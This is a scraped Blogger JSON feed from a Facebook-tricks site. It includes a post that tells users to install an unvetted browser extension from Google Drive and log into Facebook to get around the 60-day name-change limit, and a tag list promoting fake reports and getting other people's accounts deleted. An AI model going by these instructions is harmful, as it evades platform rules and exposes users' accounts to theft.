large;\"\u003E\u003Cspan\u003E\u003Ca class=\"astbutton\" href=\"https:\/\/github.com\/Moymoy21\/fbnamechangerofficial\/raw\/main\/FB%20Name%20Changer_1.0.apk\" id=\"download\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbutton class=\"infoblogger\" id=\"btn\"\u003E Click Here To Download\u003C\/button\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- timerad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9825608827491641\"\n     data-ad-slot=\"6785527551\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/5801595847117240211\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/facebook-emoji-name-maker-apk-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/5801595847117240211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/5801595847117240211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/facebook-emoji-name-maker-apk-download.html","title":"Facebook Emoji Name Maker Apk Download "}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoNLBIXCzWwqpTMopLZWV0Fjs2POIa16aVQTnBpNgR8NeML2JrrIBvE5WPNysqxAjrQhHeR8C6GcfKAKC2UNKviDZMRrknqBRbl7EJClWufjy-L2KwjyRstbVQyxg5PcEjrSKNVqpLit-194oDZ8bMKByUyYPCbJu3YP-q9_xrZCiQCW6ApliJIpK5jw\/s72-w400-h225-c\/2cZ93f6ge0U-SD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-8875111851651943713"},"published":{"$t":"2023-10-26T04:42:00.003+06:00"},"updated":{"$t":"2023-10-26T04:42:59.774+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook id name change problem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook name change"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook name change before 60 days"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb id name change kaise kare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"how to change fb name before 60 days"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"}],"title":{"type":"text","$t":"How To Change Facebook Name Before 60 Days | Change Unlimited Fb Account Name"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUEQ7MEygMqxYSipfxOPJG040XcWU6oaiwlYNpBXyhez0NhSgsX-eBPNKFUocy3VJf1qKCeBGrCFfb9yqalAgpWAR_Cy_-Ia_t_tfn8D4amSuilhQNYVkjGGeY_ex2sZiUQWLc2Wb8o2IDQLMqE2DLPQXatw7DqyOjY7AMKNn3iGuxMKBt4EtbyBiYQ\/s1280\/fZ6osVjOMmg-HD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUEQ7MEygMqxYSipfxOPJG040XcWU6oaiwlYNpBXyhez0NhSgsX-eBPNKFUocy3VJf1qKCeBGrCFfb9yqalAgpWAR_Cy_-Ia_t_tfn8D4amSuilhQNYVkjGGeY_ex2sZiUQWLc2Wb8o2IDQLMqE2DLPQXatw7DqyOjY7AMKNn3iGuxMKBt4EtbyBiYQ\/w400-h225\/fZ6osVjOMmg-HD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003E\u003Cb\u003EChange facebook account name before 60 days\u003C\/b\u003E. Facebook have a rules and guidelines that you can't change facebook account name before 60 days. But Today I'm going to tell you how you can \u003Cb\u003Echange facebook account name\u003C\/b\u003E before 60 days. Also you can \u003Cb\u003Echange your\u003C\/b\u003E \u003Cb\u003Ename unlimited times.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EYou can simply change your facebook account name before 60 days. This is latest and new trick that you can use to change your name on facebook. Its also very simple way to make change your \u003Cb\u003Efacebook i'd name change before 60 days.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--timerad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"6785527551\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EIf you're facing a problem called facebook name changing before 60 days, Just follow these rules and your name will be changed in few seconds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EHow To Change Facebook Name Before 60 days:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EYou need to follow these below steps to change your account name before 60 days. So please follow the steps:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E1. Download \u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/10\/kiwi-browser-for-android-download-kiwi.html\" target=\"_blank\"\u003E\u003Cb\u003EKiwi Browser\u003C\/b\u003E\u003C\/a\u003E Apk\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E2. Open app and click on three dots\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E3. Click on \u003Cb\u003E\"Extansions\" \u003C\/b\u003Ebutton\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E4. Click to upload, and upload the file \u003Cspan style=\"color: red;\"\u003E(From Below)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E5. Now login your facebook id\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E6. Click 3 dots and click on \u003Cb\u003E\"Change Facebook Name\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E7. Enter your 1st, middle \u0026amp; last name and click submit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E8. Your name has been changed!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EDownload Facebook Unlimited Name Changing Extansion:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003ETo download facebook unlimited name changing extansion you just need to click on \"Download\" button and wait 10 seconds to get main download button, then download your file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--timerad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"6785527551\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cspan\u003E\u003Ca class=\"astbutton\" href=\"https:\/\/drive.google.com\/drive\/folders\/1wkrt3jsCh3gT7srlRJOvmlsBipWWRc6h\" id=\"download\" target=\"_blank\"\u003EClick Here To Download \u003C\/a\u003E\u003Cbutton class=\"infoblogger\" id=\"btn\"\u003E Download File Now\u003C\/button\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px white; border: 0px; box-sizing: inherit; color: #212121; font-family: sans-serif; font-size: 16px; margin: 0px 0px 1.5em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px white; border: 0px; box-sizing: inherit; color: #212121; font-family: sans-serif; font-size: 16px; margin: 0px 0px 1.5em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E😍Also Read:👇\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #555555; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 15px; margin-bottom: 25px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cul style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; font-family: sans-serif; font-size: 16px; line-height: 1.5; list-style: none; margin: 0px 0px 1.5em 3em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-id=\"5033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2021\/07\/new-50-facebook-stylish-and-cute-bio.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #2b00fe; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacebook Vip Bio\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #2b00fe; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/09\/how-to-black-badge-verify-on-facebook.html\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-style: initial; box-sizing: inherit; outline-color: initial; outline-style: initial; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\"\u003EFacebook B\u003C\/span\u003E\u003C\/span\u003Elack Tick Account\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #2b00fe; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-id=\"1033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2023\/04\/facebook-smile-name-symbol-how-to-make.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003EFacebook Stylish Name\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/10\/how-to-make-emoji-name-facebook-account.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EFacebook emoji Name Account\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--timerad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"6785527551\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\n\n  \n  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/8875111851651943713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/10\/how-to-change-facebook-name-before-60.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/8875111851651943713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/8875111851651943713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/10\/how-to-change-facebook-name-before-60.html","title":"How To Change Facebook Name Before 60 Days | Change Unlimited Fb Account Name"}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUEQ7MEygMqxYSipfxOPJG040XcWU6oaiwlYNpBXyhez0NhSgsX-eBPNKFUocy3VJf1qKCeBGrCFfb9yqalAgpWAR_Cy_-Ia_t_tfn8D4amSuilhQNYVkjGGeY_ex2sZiUQWLc2Wb8o2IDQLMqE2DLPQXatw7DqyOjY7AMKNn3iGuxMKBt4EtbyBiYQ\/s72-w400-h225-c\/fZ6osVjOMmg-HD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jahidtech.com/feeds/posts/default/-/.fb%20stylish%20name%20maker?alt=json-in-script&max-results=3&callback=jQuery1124005005786531129597_1769048615795&_=1769048615796
body_size: 7489
content:
// API callback
jQuery1124005005786531129597_1769048615795({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572"},"updated":{"$t":"2026-01-06T12:25:25.134+06:00"},"category":[{"term":"Jahid Tech"},{"term":"Android Apps"},{"term":"Facebook Tricks"},{"term":"Android"},{"term":"Facebook VIP account"},{"term":"facebook"},{"term":"Best Earning App"},{"term":"Earn Money Online"},{"term":"Free instagram followers"},{"term":"Facebook Stylish Bio"},{"term":"Facebook bio"},{"term":"Online Earning"},{"term":"Facebook 9 Vip Feature Pic"},{"term":"Facebook VIP Featured Photo"},{"term":"Facebook reporting trick"},{"term":"Free VPN"},{"term":"facebook id recovers"},{"term":"facebook vip bio"},{"term":"fb stylish bio"},{"term":"your account has been disabled"},{"term":"2nd line latest version download"},{"term":"Android screen recorder"},{"term":"Apk Editor Pro"},{"term":"FAcebook vip works"},{"term":"Facebook disabled id recover"},{"term":"Facebook stylish name"},{"term":"How to get free instagram followers"},{"term":"Instagram par followers kaise badhaye"},{"term":"Learn Everything"},{"term":"Report Facebook account"},{"term":"andoidapps"},{"term":"facebook black badge"},{"term":"facebook black tick"},{"term":"facebook emoji name account"},{"term":"facebook new stylish bio 2023"},{"term":"facebook report"},{"term":"how to make facebook vip acount 2022"},{"term":"instagram followers"},{"term":"instagram stylish bio"},{"term":"new earning app 2021"},{"term":"report fb id"},{"term":"text repeater apk download"},{"term":"your account has been locked"},{"term":". download vpn lat apk"},{"term":".fb stylish name maker"},{"term":"2023 liker app"},{"term":"2nd Line apk"},{"term":"5 tricks to instragram followers 5 secret trick to instagram followers"},{"term":"Ai pic editing app"},{"term":"Attitude bio"},{"term":"Best Screen Reorder App"},{"term":"BigBeyaz Apk"},{"term":"Buy instagram followers"},{"term":"DJ liker app"},{"term":"Download 9 featured photos"},{"term":"Download SwitchLight Mobile"},{"term":"Download free vpn lat app 2024"},{"term":"Download notisave app"},{"term":"Downlod rummy wealth app"},{"term":"Du Recorder Apk Download"},{"term":"Du recorder"},{"term":"Earn money from captcha"},{"term":"Earning App"},{"term":"Facebok long bio"},{"term":"Faceboo attitude bio for girls"},{"term":"Facebook Cute Bio"},{"term":"Facebook Profile Screen Shot Edits"},{"term":"Facebook Sticker Post"},{"term":"Facebook Stylish Name Changer"},{"term":"Facebook Styslish bio"},{"term":"Facebook auto followers"},{"term":"Facebook auto followers apk"},{"term":"Facebook auto liker apk download"},{"term":"Facebook auto likes and comments"},{"term":"Facebook bio style"},{"term":"Facebook disabled account"},{"term":"Facebook emoji name maker apk"},{"term":"Facebook fake blue tick"},{"term":"Facebook login approval needed"},{"term":"Facebook mbasic"},{"term":"Facebook new vip featured photos"},{"term":"Facebook reports"},{"term":"Facebook story Saver"},{"term":"Facebook stylish name generator"},{"term":"Facebook stylish name id make"},{"term":"Facebook vip cover photos"},{"term":"Fake facebook report"},{"term":"Fb Vip Bio"},{"term":"Fb latest vip bio"},{"term":"Fb make new stylish name"},{"term":"Fb new vip bio 2022"},{"term":"Fb stylish bio 2022"},{"term":"Fb stylish name changer"},{"term":"Featured Photos"},{"term":"Free Usa Number"},{"term":"How to delete Facebook I'd"},{"term":"Indonesia vpn download"},{"term":"Insta stylish long bio"},{"term":"Instagram Bio"},{"term":"Instagram tricks"},{"term":"Jahid Ke Tricks"},{"term":"Jahid Ke Tricks."},{"term":"Jahid Tech."},{"term":"Jahid Tech. Facebook Tricks"},{"term":"JahidTech"},{"term":"Kine Master Mod Apk"},{"term":"Kine Master No watermard"},{"term":"Kine Master mod apk download"},{"term":"Kiski fb id kaise uraye"},{"term":"Make Money From Phone"},{"term":"Photo Editing"},{"term":"Photo Lab"},{"term":"Photolab apk download"},{"term":"PicsArt Fire Profile Photo Editing"},{"term":"Picsart"},{"term":"Picsart Editing"},{"term":"Picsart T-Shirt Screen Shot Editing"},{"term":"Pinterest  download"},{"term":"Pinterest apk"},{"term":"Pinterest download apk"},{"term":"Pinterest video downloader"},{"term":"Pinterst Apk Download. Pinterest App"},{"term":"Pixellab App download"},{"term":"RPW Liker Apk"},{"term":"Rummy Wealth"},{"term":"Snake On screen apk download"},{"term":"Snake On screen apkpure"},{"term":"Snake On screen prank apk"},{"term":"Sohohindi"},{"term":"Speed followers app"},{"term":"Stylish Text maker"},{"term":"Swift key"},{"term":"Swift key apk"},{"term":"Swift key app"},{"term":"Swift keyapk download"},{"term":"SwitchLight Apk"},{"term":"SwitchLight Mobile"},{"term":"SwitchLight Mobile apk downlaod"},{"term":"Texaal"},{"term":"Tiktok Auto Likes"},{"term":"Tiktok Auto Likes And Followers"},{"term":"Tiktok Auto followers"},{"term":"Tunnelbear Vpn apk"},{"term":"Tunnelbear Vpn download"},{"term":"Tunnelbear Vpn mod apk"},{"term":"Tunnelbear apk"},{"term":"Tunnelbear apk download"},{"term":"Tunnelbear vpn"},{"term":"Universal Copy Apk"},{"term":"Universal copy app"},{"term":"VPN Indonesia"},{"term":"account will disabled in 30 days"},{"term":"ads on reels"},{"term":"ap photo editing"},{"term":"apk editor apk download"},{"term":"apk editor download"},{"term":"apply for facebook blue badge"},{"term":"apps"},{"term":"attitude bio for instagram"},{"term":"auto clicker apk"},{"term":"autoliker live apk"},{"term":"autoliker live apk download"},{"term":"best auto liker app download"},{"term":"best text repeater apk"},{"term":"best vpn app"},{"term":"boost instagram profile"},{"term":"border frame apk"},{"term":"bprder frame"},{"term":"breaking news"},{"term":"browser apk for android"},{"term":"captcha earning app 2021"},{"term":"captcha job apk download"},{"term":"clone app download"},{"term":"confirm your identity"},{"term":"copy facebook verified badge symbol"},{"term":"create another profile stylish id"},{"term":"cute bio 2021"},{"term":"delete any fb id hindi"},{"term":"delete fb id"},{"term":"delete someones facebook id"},{"term":"delete someones fb id in 1 report"},{"term":"disabled account recover 2022"},{"term":"dj liker"},{"term":"dj liker app download"},{"term":"djliker"},{"term":"download VPN Indonesia"},{"term":"download big beyaz apk"},{"term":"download facebook stylish featured photos"},{"term":"download fb auto liker app 2022"},{"term":"download fb emoji name apk"},{"term":"download free liker app"},{"term":"download kiwi browser"},{"term":"download new facebook auto liker app"},{"term":"download pixellab"},{"term":"download pixellab app"},{"term":"download via browser"},{"term":"earning game download"},{"term":"facebok emoji name account"},{"term":"facebok emoji name id"},{"term":"facebok new vip bio 2022"},{"term":"facebook 100+ cute bio"},{"term":"facebook Styslish name account"},{"term":"facebook acceptable stylish name maker"},{"term":"facebook account disabled"},{"term":"facebook account disabled 2022"},{"term":"facebook account locked"},{"term":"facebook account overload"},{"term":"facebook auto liker app download"},{"term":"facebook best auto liker app"},{"term":"facebook bio new"},{"term":"facebook black badge app download"},{"term":"facebook black tick app download"},{"term":"facebook black verified badge"},{"term":"facebook blue badge"},{"term":"facebook disabled account recover"},{"term":"facebook disabled account recover 2023"},{"term":"facebook disabled account recovery"},{"term":"facebook emoji font name"},{"term":"facebook emoji name"},{"term":"facebook emoji name id"},{"term":"facebook emoji name maker app"},{"term":"facebook emoji name symbol"},{"term":"facebook emoji name symbole copy"},{"term":"facebook fake blue tick symbol"},{"term":"facebook free blue badge"},{"term":"facebook hacked account recover"},{"term":"facebook id name change problem"},{"term":"facebook imposter report"},{"term":"facebook invalid name"},{"term":"facebook jungli name"},{"term":"facebook jungli name 2022"},{"term":"facebook loading works"},{"term":"facebook locked account unlock 2021"},{"term":"facebook memorialize"},{"term":"facebook monetization issue"},{"term":"facebook monetization policy"},{"term":"facebook name change"},{"term":"facebook name change before 60 days"},{"term":"facebook new auto liker app"},{"term":"facebook new emoji name symbols"},{"term":"facebook new followers app 2023"},{"term":"facebook new stylish name 2022"},{"term":"facebook new stylish vip cover photos"},{"term":"facebook new vip account 2023"},{"term":"facebook par followers kaise badhaye"},{"term":"facebook par smile name id kaise banaye"},{"term":"facebook post liker"},{"term":"facebook post par likes kaise badhaye"},{"term":"facebook profile tracker"},{"term":"facebook red alerts problem"},{"term":"facebook smile name id"},{"term":"facebook stylish bio 2021"},{"term":"facebook stylish bio copy and paste"},{"term":"facebook stylish bio for girls"},{"term":"facebook stylish name id"},{"term":"facebook stylish works"},{"term":"facebook unlimited followers 2021"},{"term":"facebook verification"},{"term":"facebook video downloader app"},{"term":"facebook vip featured photos"},{"term":"facebook vip name account"},{"term":"fancy Text Generator"},{"term":"fb"},{"term":"fb auto followers"},{"term":"fb auto liker 2022"},{"term":"fb bio"},{"term":"fb bio 2023"},{"term":"fb bio for girls"},{"term":"fb bio style"},{"term":"fb black badge"},{"term":"fb black tick app download"},{"term":"fb blue tick symbol comment"},{"term":"fb colorfull bio"},{"term":"fb disabled id recover"},{"term":"fb disabled id recovery 2021"},{"term":"fb emoji name copy paste"},{"term":"fb emoji name id"},{"term":"fb emoji name id 2023"},{"term":"fb emoji name maker apk download"},{"term":"fb emoji name maker app"},{"term":"fb hd new cover photo"},{"term":"fb id delete"},{"term":"fb id locked2021"},{"term":"fb id name change kaise kare"},{"term":"fb id overload"},{"term":"fb id rport"},{"term":"fb invalid name id"},{"term":"fb jungli name account"},{"term":"fb jungli name and nickname 2022"},{"term":"fb login approval needed problem solution 2022"},{"term":"fb monetization issue"},{"term":"fb new bio"},{"term":"fb new bio 2021"},{"term":"fb new bio. how to make new vip bio.facebook viup account"},{"term":"fb new unique name"},{"term":"fb report 2021"},{"term":"fb stylish cover photo"},{"term":"fb stylish naem generator"},{"term":"fb stylish name"},{"term":"fb stylish name id"},{"term":"fb stylish name id kaise banaye"},{"term":"fb unique emoji name symbol cop and paste"},{"term":"fb vip account"},{"term":"fb vip work symbols"},{"term":"fire photo edit 2022"},{"term":"free download Indonesia vpn"},{"term":"free fire stylish names"},{"term":"free instagram marketing"},{"term":"free liker app"},{"term":"free paytm cash"},{"term":"free vpn download"},{"term":"get facebook free followers"},{"term":"get fb black tick"},{"term":"get followers on instagram 2022"},{"term":"get instagram followers"},{"term":"get new vip featured photos for facebook"},{"term":"get verified on facebook account"},{"term":"go vpn"},{"term":"go vpn apk download"},{"term":"go vpn app"},{"term":"home"},{"term":"how to add stylish bio"},{"term":"how to change facebook stylish name"},{"term":"how to change fb name before 60 days"},{"term":"how to delete facebook id"},{"term":"how to delete facebook id 2021"},{"term":"how to do instagram marketing"},{"term":"how to get facebook black badge"},{"term":"how to make facebook emoji name account"},{"term":"how to make facebook smile name id"},{"term":"how to make facebook stylish name id"},{"term":"how to overload fb account 2021"},{"term":"how to recover facebook disabled account"},{"term":"how to report facebook account"},{"term":"how to unlock facebook locked account 2021"},{"term":"how to verify facebook profile"},{"term":"howto increase likes on facebook"},{"term":"increase instagram folllowers"},{"term":"increase instagram followers"},{"term":"increase instagram followers by organic way"},{"term":"insta attitude bio 2022"},{"term":"instagram attititude bio"},{"term":"instagram bio 2022"},{"term":"instagram free real followers"},{"term":"instagram marketing"},{"term":"instagram marketing trick 2022"},{"term":"instagram new latest bio 2023"},{"term":"instagram vip bio 2023"},{"term":"instagrm bio"},{"term":"install notisave app"},{"term":"instamega"},{"term":"instant Email Address"},{"term":"jedtube"},{"term":"kiwi browser"},{"term":"kiwi browser apk download"},{"term":"kiwi browser extansion apk download"},{"term":"latest news"},{"term":"make facebook smile name id"},{"term":"make stylish texts"},{"term":"mke facebook id remembering"},{"term":"new cover photo facebook"},{"term":"new 